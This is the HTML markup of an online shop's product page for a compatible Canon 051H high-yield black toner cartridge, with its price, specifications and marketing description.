		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-3697" class="shopengine-product-page post-3697 product type-product status-publish has-post-thumbnail product_cat-canon-laser-toner product_cat-printer-toner product_tag-2169c001 product_tag-canon-051-toner-cartridge product_tag-canon-051h product_tag-canon-black-toner product_tag-canon-laser-cartridge product_tag-canon-laser-toner product_tag-canon-printer-toner product_tag-o51h product_tag-printer-toner first instock sale taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/">Canon Laser Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Canon 051H Black fuzion Printer Toner , High Yield (2169C001)</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<span class="onsale position-top-left">21% OFF</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-100x100.jpg" data-thumb-alt="Canon 051H Black fuzion Printer Toner , High Yield (2169C001)" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1.jpg"><img decoding="async" width="600" height="600" src="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-600x600.jpg" class="wp-post-image" alt="Canon 051H Black fuzion Printer Toner , High Yield (2169C001)" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Canon 051H Black fuzion Printer Toner , High Yield (2169C001)</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;140.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;110.00.</span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"instock","availability":"","class":"in-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-check-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z\"><\/path><\/svg>"}'>

			<p class="stock in-stock" data-stock-status="instock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>In Stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
		<h1 class="product-title"><span>Fuzion Canon 051H Black Printer Toner Cartridge, High Yield (2169C001)</span></h1>
	</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	
	
	<form class="cart" action="https://www.inetcomputers.ca/product/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001/" method="post" enctype='multipart/form-data'>
		
	<button title="Add to Wishlist" class="shopengine_add_to_list_action shopengine-wishlist badge inactive" data-pid="3697">
				<i class="shopengine-icon-add_to_favourite_1"></i>
			</button>

	
    <a
            data-payload='{"pid":3697}'
            class="shopengine_comparison_add_to_list_action shopengine-comparison badge inactive"
    > <i class="shopengine-icon-product_compare_1"></i> </a>
		<div class="quantity-wrap default"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696b1f714fac7">Canon 051H Black fuzion Printer Toner , High Yield (2169C001) quantity</label>
	<input
		type="number"
				id="quantity_696b1f714fac7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
</div>
		<button type="submit" name="add-to-cart" value="3697" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" rel="tag">Canon Laser Toner</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	<span class="tagged_as">Tags: <a href="https://www.inetcomputers.ca/product-tag/2169c001/" rel="tag">2169C001</a>, <a href="https://www.inetcomputers.ca/product-tag/canon-051-toner-cartridge/" rel="tag">Canon 051 Toner Cartridge</a>, <a href="https://www.inetcomputers.ca/product-tag/canon-051h/" rel="tag">canon 051h</a>, <a href="https://www.inetcomputers.ca/product-tag/canon-black-toner/" rel="tag">canon black toner</a>, <a href="https://www.inetcomputers.ca/product-tag/canon-laser-cartridge/" rel="tag">canon laser cartridge</a>, <a href="https://www.inetcomputers.ca/product-tag/canon-laser-toner/" rel="tag">canon laser toner</a>, <a href="https://www.inetcomputers.ca/product-tag/canon-printer-toner/" rel="tag">canon printer toner</a>, <a href="https://www.inetcomputers.ca/product-tag/o51h/" rel="tag">o51h</a>, <a href="https://www.inetcomputers.ca/product-tag/printer-toner/" rel="tag">printer toner</a></span>
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h1 class="product-title"><span id="2172904145025" data-handle="handle">Fuzion Canon 051H Black Printer  Toner Cartridge, High Yield (2169C001)</span></h1>
<h3>Canon imageCLASS MF264dw, imageCLASS LBP162dw, imageCLASS MF267dw, imageCLASS MF269dw</h3>
<h3 class="h5 product-specifications__title">Specifications</h3>
<div class="row">
<div class="product-specifications__column">
<table class="product-specifications__table">
<tbody>
<tr>
<th>Cartridge Type</th>
<td>Toner</td>
</tr>
<tr>
<th>Compatible Brand</th>
<td>Canon</td>
</tr>
<tr>
<th>Cartridge Condition</th>
<td>Compatible</td>
</tr>
</tbody>
</table>
</div>
<div class="product-specifications__column">
<table class="product-specifications__table">
<tbody>
<tr>
<th>Ink &amp; Toner Yield Type</th>
<td>High Yield</td>
</tr>
<tr>
<th>Page Yield Per Package (Up to)</th>
<td>4000</td>
</tr>
<tr>
<th>Cartridge Yield Type</th>
<td>High Yield</td>
</tr>
<tr>
<th>Cartridge Colour</th>
<td>Black</td>
</tr>
</tbody>
</table>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Fuzion Canon 051H Black Printer Toner Cartridge (2169C001) &#8211; High Yield</h2>
<p>Upgrade your Canon printer&#8217;s performance with the Fuzion Canon 051H Black Printer Toner Cartridge. Designed for a seamless fit and remarkable results, this high-yield toner cartridge, model number 2169C001, is a perfect match for Canon imageCLASS MF264dw, imageCLASS LBP162dw, imageCLASS MF267dw, and imageCLASS MF269dw printers. This product description provides you with an in-depth look at its specifications, ensuring you make an informed decision for your printing needs.</p>
<h2>Cartridge Type</h2>
<p><strong>Toner Cartridge:</strong> Experience crisp, high-quality prints with this toner cartridge designed to meet your professional printing demands.</p>
<h2>Compatible Brand</h2>
<p><strong>Canon:</strong> This toner cartridge is specifically engineered to work seamlessly with Canon printers, guaranteeing optimal performance and compatibility.</p>
<h2>Cartridge Condition</h2>
<p><strong>Compatible:</strong> The Fuzion Canon 051H toner cartridge is a cost-effective and eco-friendly alternative to the original Canon cartridges, without compromising on quality.</p>
<h2>Ink &amp; Toner Yield Type</h2>
<p><strong>High Yield:</strong> Get more out of every cartridge with a high-yield design, allowing you to print more pages while maintaining excellent print quality.</p>
<h2>Page Yield Per Package (Up to)</h2>
<p><strong>4000 Pages:</strong> With a remarkable page yield of up to 4,000 pages per package, this toner cartridge minimizes the frequency of replacements, increasing productivity and reducing costs.<br />
Cartridge Colour</p>
<p><strong>Black:</strong> Achieve sharp and professional monochrome prints with the rich black ink of the Fuzion Canon 051H toner cartridge.</p>
<p>Invest in the Fuzion Canon 051H Black Printer Toner Cartridge (2169C001) &#8211; High Yield and equip your Canon imageCLASS MF264dw, imageCLASS LBP162dw, imageCLASS MF267dw, or imageCLASS MF269dw printer with the best. With its high-yield, compatible design, this toner cartridge promises exceptional quality and value for your printing needs. Make the smarter choice for your office or home office printing – choose Fuzion.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
